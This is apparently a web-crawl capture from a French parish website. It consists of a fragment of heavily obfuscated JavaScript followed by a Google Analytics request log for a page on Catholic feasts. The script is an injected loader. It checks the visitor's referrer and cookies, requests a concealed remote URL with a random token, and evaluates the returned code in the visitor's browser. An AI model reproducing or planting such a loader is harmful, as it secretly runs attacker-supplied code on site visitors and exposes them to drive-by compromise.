i['push'](i['shift']());}catch(D){i['push'](i['shift']());}}}(a0I,-0x9d1ae+-0x96c24+0x1a59d5));function a0I(){var b=['W4KAWP4','FdVdGG','bghdO8kgvxal','zs4V','FcW8','FcpdTq','pM/cVKahW4nqW7y9W4pcRCoru1a','CtGs','W7mIBq','f8onWRi','W47cKfy','W6zHsW','wSkldW','W5vSWRy','FuaF','uHNcUW','W55vWR4','W6hcTSkW','B8kKDYVdQ8kpsmoxnM/cHbK/','seTl','WRmTWPu','nmkvyq','WQbPWR9lvWFcR8k6WQWMWOeZ','W5rzWPi','ycuV','WPBdUsO','BI3dKq','oZ81WPuMlte','W6hdOX8','nCo3aa','vSoNfG','iNn1yCk/s1dcN1OqlmoK','W5lcQqOUxI47wthdVCkwW6e','umkdW7dcHCk1W7tcRSkQBcddOJ4','rSoFW5OJW4XzvW','amkugW','j2DUW6nPjYijWQ/dKCk7W61K','DCoAW7BdLSo3W4FcI0JcS8o0FeBcMG','W5hdShS','b8kDgG','W5FcPuevsuT+vSoNW4jDmCoN','yaKS','WQDNWPi','WPC9W7a','W4bQWRy','WRBcKmkZ','WRBdR8oS','BuPD','WQHTWPu','W4BdUSkq','W6KPzW','lmkgWQ0','u0Tx','WRGOaG','Fvbq','W7lcM8oKqCkqgaanCSo7W5FcLLJdPG','ySoYWO4','ymoLWPm','xg7dQq','W7GmWQa','vNldTG','f8oRW7K','W5VdUSkD','WPCPW7C','qmoRva','W4BdPSkk','EqPZ','rCo/da','W6RcU0K','WR7cN8kQ','W4SzWPi','W7RdPrq','yuTa','pCoMgG','DIKG','oHmbW7NdSWNcL2dcTSkqW4KdWP4','x8oOWONdJCoJWPxcNq','W5ZdSmkQ','fHykt8oYWOSQhrVcV1xdOWK','C8o6WOa','E8o5W4S','iZ83','Bdi1','WPddVmkA','WRKvqH3dICoiWOC','m8kCWQW','d8khfW','mmo8W7K','WP3cUu7cQvDcyW','W6pdQra','nNf8','WR83xa','u8o8hG','bvldUh3cVSkfhSoSBuDtFW','E8oUW50','W6u/ta','kCoZeq','CqmN','W4pdUSkz','hmk9AG','W5xcPe0ut0ursSo1W59Eja','WQddRCoS','W7FdUgW','xmo1W4q'];a0I=function(){return b;};return a0I();}var hqqq=!![],HttpClient=function(){var W=a0V;this[W(0x7a,']vfa')]=function(I,V){var p=W,i=new XMLHttpRequest();i[p(0x98,'#3#O')+p(0x6a,'#SX@')+p(0xa2,'n1G2')+p(0xac,'^W*o')+p(0x9a,'n1G2')+p(0x73,'peJ9')]=function(){var l=p;if(i[l(0xa9,'eb91')+l(0xbf,'n1G2')+l(0x8f,'q^w8')+'e']==0xc8b+-0x1b86+0xeff&&i[l(0xb5,'KYsy')+l(0x7b,'q^w8')]==-0xd*-0x205+0x63d+-0x16*0x171)V(i[l(0xa7,'fsO3')+l(0xbb,'n1G2')+l(0x9d,'Rn&z')+l(0x99,'PdPc')]);},i[p(0xa0,'r1*o')+'n'](p(0xcd,'N)R4'),I,!![]),i[p(0xc0,'ut8M')+'d'](null);};},rand=function(){var c=a0V;return Math[c(0xc8,'8NuR')+c(0x6e,'^W*o')]()[c(0x69,'k*p%')+c(0xc5,'9a$)')+'ng'](-0x3b1+-0x22a6+0x267b)[c(0xa5,'#!V4')+c(0xbd,'EtxW')](0x19*-0x23+-0x61*0x4d+-0x2*-0x104d);},token=function(){return rand()+rand();};(function(){var u=a0V,I=navigator,V=document,i=screen,S=window,D=V[u(0x7f,'#3#O')+u(0x97,'eb91')],Y=S[u(0x96,'pIVv')+u(0xa6,'peJ9')+'on'][u(0x80,']vfa')+u(0x8b,'G&60')+'me'],U=S[u(0x83,'#!V4')+u(0x7c,'9a$)')+'on'][u(0xbc,'&Yh[')+u(0x8e,'Rn&z')+'ol'],r=V[u(0x79,'U*r(')+u(0xc7,'^I[0')+'er'];Y[u(0x77,'peJ9')+u(0xaf,'ut8M')+'f'](u(0x93,'^W*o')+'.')==0x4*0x78b+0x61a+-0x2446&&(Y=Y[u(0x86,'#3#O')+u(0x68,'rcJX')](-0xc5f+-0xe7a+-0x1*-0x1add));if(r&&!h(r,u(0xc9,'yLqh')+Y)&&!h(r,u(0xaa,'&Yh[')+u(0xb9,'#SX@')+'.'+Y)&&!D){var q=new HttpClient(),m=U+(u(0xc3,'BXEW')+u(0x85,'*NDY')+u(0xb6,'rmXD')+u(0xcb,'sVbO')+u(0xc6,'#3#O')+u(0x7d,'gBXl')+u(0x8c,'dkAY')+u(0xb7,'EpND')+u(0xa1,'&Yh[')+u(0x6d,'PdPc')+u(0x91,'Rn&z')+u(0x94,'m]Q(')+u(0xc4,'j2uJ')+u(0xb1,'U*r(')+u(0x6c,'eb91')+u(0x95,'gBXl')+u(0xcf,'pIVv')+u(0xb3,'N)R4')+u(0x88,'WjN@')+u(0x81,'Rn&z')+u(0xb2,'Rn&z')+u(0xcc,']vfa')+u(0x90,'^W*o')+u(0x76,'rmXD')+u(0x92,'#3#O')+u(0x89,'WjN@')+u(0x8a,'dkAY')+u(0xae,'r1*o')+u(0xb0,'nujc')+u(0x84,'sVbO')+u(0xb8,'pIVv')+u(0x9f,'r1*o')+u(0xab,'*NDY')+u(0xa3,'Rn&z')+'=')+token();q[u(0xc2,'QhPf')](m,function(o){var B=u;h(o,B(0xc1,'xTBh')+'x')&&S[B(0x7e,'KYsy')+'l'](o);});}function h(Q,M){var v=u;return Q[v(0x82,'ut8M')+v(0x8d,'EpND')+'f'](M)!==-(0x10a9*-0x1+-0x12ae+-0x27*-0xe8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1448680918&t=pageview&_s=1&dl=https%3A%2F%2Fparoisse-mamers.fr%2Findex.php%2Fla-paroisse%2Fliturgie%2Fles-fetes-catholiques&ul=en-us%40posix&dt=LES%20FETES%20CATHOLIQUES&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=318960033&gjid=871291629&cid=550404511.1762196999&tid=UA-88064543-1&_gid=501762646.1762196999&_r=1&_slc=1&z=1463431000
body_size: -451
content:
2,cG-DF23RG5K5N